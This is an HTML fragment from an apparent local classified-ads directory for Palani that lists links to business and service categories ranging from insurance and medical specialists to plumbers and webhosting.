																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Insurance" title="Insurance in Palani ">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Internet" title="Internet in Palani ">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Jobs" title="Jobs in Palani ">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Labs" title="Labs in Palani ">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Language-Classes" title="Language Classes in Palani ">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medical" title="Medical in Palani ">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Modular-Kitchen" title="Modular Kitchen in Palani ">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Movie-Theatre" title="Movie Theatre in Palani ">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /On-Demand-Service" title="On Demand Service in Palani ">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Packers-And-Movers" title="Packers And Movers in Palani ">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pest-Control" title="Pest Control in Palani ">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Palani ">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Play-School" title="Play School in Palani ">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Repairs" title="Repairs in Palani ">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Shop-Online" title="Shop Online in Palani ">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Security-Services" title="Security Services in Palani ">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Shopping" title="Shopping in Palani ">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports-Goods" title="Sports Goods in Palani ">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Transporters" title="Transporters in Palani ">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Travel" title="Travel in Palani ">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Wedding" title="Wedding in Palani ">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Wine-Shop" title="Wine Shop in Palani ">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Services" title="Services in Palani ">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /B2B-Suppliers" title="B2B Suppliers in Palani ">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Community" title="Community in Palani ">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Software-Company" title="Software Company in Palani ">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Acupuncture-Therapists" title="Acupuncture Therapists in Palani ">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Audiologists" title="Audiologists in Palani ">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bariatric-Surgeons" title="Bariatric Surgeons in Palani ">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Breast-Specialists" title="Breast Specialists in Palani ">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cardiac-Surgeons" title="Cardiac Surgeons in Palani ">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cardiologists" title="Cardiologists in Palani ">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chiropractors" title="Chiropractors in Palani ">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Clinical-Nutritionists" title="Clinical Nutritionists in Palani ">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cosmetologists" title="Cosmetologists in Palani ">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dental-clinic" title="Dental clinic in Palani ">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dermatosurgeons" title="Dermatosurgeons in Palani ">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Diabetologists" title="Diabetologists in Palani ">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Interior-Designer" title="Interior Designer in Palani ">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Personals" title="Personals in Palani ">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports-Coach" title="Sports Coach in Palani ">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Assured-Products-&-Services" title="Assured Products & Services in Palani ">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cars" title="Cars in Palani ">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bikes" title="Bikes in Palani ">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Furniture-&-Decor" title="Furniture & Decor in Palani ">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electronics-&-Appliances" title="Electronics & Appliances in Palani ">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Events" title="Events in Palani ">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Matrimonial" title="Matrimonial in Palani ">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /MORE-SERVICES" title="MORE SERVICES in Palani ">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Astrology-&-Devotional" title="Astrology & Devotional in Palani ">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Commercial-Services" title="Commercial Services in Palani ">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Healthcare-Services" title="Healthcare Services in Palani ">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Rental-Services" title="Rental Services in Palani ">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Palani ">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Repairs-&-Servicing" title="Repairs & Servicing in Palani ">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Service" title="Home Service in Palani ">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Business-Opportunities" title="Business Opportunities in Palani ">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Financial-Services" title="Financial Services in Palani ">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Event-Services" title="Event Services in Palani ">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Travel--Agency" title="Travel  Agency in Palani ">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Palani ">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-&-Wellness" title="Beauty & Wellness in Palani ">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Education" title="Education in Palani ">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Palani ">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /PUMA" title="PUMA in Palani ">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports-garments" title="Sports garments in Palani ">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /School-note-books" title="School note books in Palani ">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Job-consultant" title="Job consultant in Palani ">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Readymix-concrete" title="Readymix concrete in Palani ">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Construction-Company" title="Construction Company in Palani ">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Water-supply" title="Water supply in Palani ">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Digital-works" title="Digital works in Palani ">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Catering-services" title="Catering services in Palani ">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dresses" title="Dresses in Palani ">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Training-Institute" title="Training Institute in Palani ">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Academy" title="Academy in Palani ">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cell-Phone-Store" title="Cell Phone Store in Palani ">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /spoken-English" title="Spoken English in Palani ">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Call-Taxi" title="Call Taxi in Palani ">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Photography-and-Videography" title="Photography and Videography in Palani ">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Service" title="Car Service in Palani ">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Manufacturing" title="Manufacturing in Palani ">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Internships" title="Internships in Palani ">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Aquarium" title="Aquarium in Palani ">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Manufactures" title="Manufactures in Palani ">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bank" title="Bank in Palani ">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Welding" title="Welding in Palani ">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mill" title="Mill in Palani ">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Public-Service" title="Public Service in Palani ">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Marketing" title="Marketing in Palani ">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /water" title="Water in Palani ">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tourism" title="Tourism in Palani ">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-Companies" title="Food Companies in Palani ">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer" title="Computer in Palani ">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Consultants" title="Consultants in Palani ">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Health-&-Beauty" title="Health & Beauty in Palani ">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty" title="Beauty in Palani ">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /health" title="Health in Palani ">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Architect" title="Architect in Palani ">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Plastic" title="Plastic in Palani ">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gifts-&-Crafts" title="Gifts & Crafts in Palani ">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Company" title="Company in Palani ">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /pawn-broker" title="Pawn broker in Palani ">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Palani ">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agriculture" title="Agriculture in Palani ">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Airlines" title="Airlines in Palani ">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Building-Materials" title="Building Materials in Palani ">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gas" title="Gas in Palani ">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Optical" title="Optical in Palani ">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Milk" title="Milk in Palani ">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Courier-and-Delivery" title="Courier and Delivery in Palani ">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chemical" title="Chemical in Palani ">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cosmetics" title="Cosmetics in Palani ">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Acting-Drivers" title="Acting Drivers in Palani ">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Church" title="Church in Palani ">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pet-shop" title="Pet shop in Palani ">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Lodges" title="Lodges in Palani ">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Loans" title="Loans in Palani ">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Government" title="Government in Palani ">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Printing" title="Printing in Palani ">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hardware-Stores" title="Hardware Stores in Palani ">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Carpenters" title="Carpenters in Palani ">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /painters" title="Painters in Palani ">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pharmacy" title="Pharmacy in Palani ">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Reporter" title="Reporter in Palani ">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /leather" title="Leather in Palani ">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Media" title="Media in Palani ">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /News-Paper" title="News Paper in Palani ">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /swimming-pool" title="Swimming pool in Palani ">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer-Security-Services" title="Computer Security Services in Palani ">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cyber-Security" title="Cyber Security in Palani ">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer-Training-Institute" title="Computer Training Institute in Palani ">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /University" title="University in Palani ">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-Parlour-Services" title="Beauty Parlour Services in Palani ">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /AC-Services" title="AC Services in Palani ">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pest-Control-Services" title="Pest Control Services in Palani ">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Palani ">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Health-Club" title="Health Club in Palani ">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /bar" title="Bar in Palani ">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Marriage-Consultant" title="Marriage Consultant in Palani ">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-Processing-Company" title="Food Processing Company in Palani ">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Stock-Broker" title="Stock Broker in Palani ">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Airport" title="Airport in Palani ">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Homeopathy-Clinic" title="Homeopathy Clinic in Palani ">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coffee-shop" title="Coffee shop in Palani ">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Health-Care-Services" title="Home Health Care Services in Palani ">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Surgeon" title="Surgeon in Palani ">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Advertising-Agency" title="Advertising Agency in Palani ">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coworking-space" title="Coworking space in Palani ">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Vastu-consultant" title="Vastu consultant in Palani ">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Astrologer" title="Astrologer in Palani ">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Architectural-designer" title="Architectural designer in Palani ">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Villa" title="Villa in Palani ">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Guest-house" title="Guest house in Palani ">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Market" title="Market in Palani ">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Wash" title="Car Wash in Palani ">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electric-Vehicles" title="Electric Vehicles in Palani ">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bicycle-store" title="Bicycle store in Palani ">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Watch-Store" title="Watch Store in Palani ">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Abbey" title="Abbey in Palani ">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /share-market" title="Share market in Palani ">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Share-Trading" title="Share Trading in Palani ">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Palani ">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Art-gallery" title="Art gallery in Palani ">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Accountant" title="Accountant in Palani ">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sexologist" title="Sexologist in Palani ">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Rehabilitation-center" title="Rehabilitation center in Palani ">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ashram" title="Ashram in Palani ">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Youth-organization" title="Youth organization in Palani ">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Volunteer-organization" title="Volunteer organization in Palani ">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Orphanage" title="Orphanage in Palani ">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Private-university" title="Private university in Palani ">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /GPS-supplier" title="GPS supplier in Palani ">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Decors" title="Car Decors in Palani ">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Diagnostic-Centre" title="Diagnostic Centre in Palani ">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Arts-and-Science-College" title="Arts and Science College in Palani ">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Engineering-College" title="Engineering College in Palani ">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Police-Station" title="Police Station in Palani ">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tea-Shop" title="Tea Shop in Palani ">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Stationery-Shop" title="Stationery Shop in Palani ">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Poultry-Farm" title="Poultry Farm in Palani ">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Milk-Depot" title="Milk Depot in Palani ">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Furniture-store" title="Furniture store in Palani ">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /food-delivery" title="Food delivery in Palani ">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Shopping-mall" title="Shopping mall in Palani ">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Dealer" title="Car Dealer in Palani ">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-Parlour" title="Beauty Parlour in Palani ">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Factory" title="Factory in Palani ">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Palani ">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Massage-therapist" title="Massage therapist in Palani ">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /spa" title="Spa in Palani ">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Clothing-Store" title="Clothing Store in Palani ">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Store" title="Store in Palani ">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ice-cream-shop" title="Ice cream shop in Palani ">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Transportation-Service" title="Transportation Service in Palani ">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gift-Shop" title="Gift Shop in Palani ">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Meal-delivery" title="Meal delivery in Palani ">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Training-centre" title="Training centre in Palani ">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tutoring-service" title="Tutoring service in Palani ">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dry-Fruit-Store" title="Dry Fruit Store in Palani ">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /park" title="Park in Palani ">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ambulance-service" title="Ambulance service in Palani ">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Organic-shop" title="Organic shop in Palani ">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electrician" title="Electrician in Palani ">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Plumber" title="Plumber in Palani ">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Employment-agency" title="Employment agency in Palani ">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Consulting" title="Consulting in Palani ">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agency" title="Agency in Palani ">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Security-guard-service" title="Security guard service in Palani ">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Market-researcher" title="Market researcher in Palani ">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Financial-consultant" title="Financial consultant in Palani ">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Auditor" title="Auditor in Palani ">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Certification-agency" title="Certification agency in Palani ">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Palani ">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cosmetics-store" title="Cosmetics store in Palani ">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /E-commerce-service" title="E-commerce service in Palani ">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Online-share-trading-center" title="Online share trading center in Palani ">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Music-School" title="Music School in Palani ">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Musical-instrument-store" title="Musical instrument store in Palani ">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Education-center" title="Education center in Palani ">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Museum" title="Museum in Palani ">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /online-learning" title="Online learning in Palani ">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Orthopedic-clinic" title="Orthopedic clinic in Palani ">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Orthopedic-surgeon" title="Orthopedic surgeon in Palani ">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Brain-training" title="Brain training in Palani ">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /kids-schools" title="Kids schools in Palani ">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coaching-center" title="Coaching center in Palani ">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Internet-marketing-service" title="Internet marketing service in Palani ">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /webhosting" title="Webhosting in Palani ">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Special-education-school" title="Special education school in Palani ">Special education school</a> /</span>

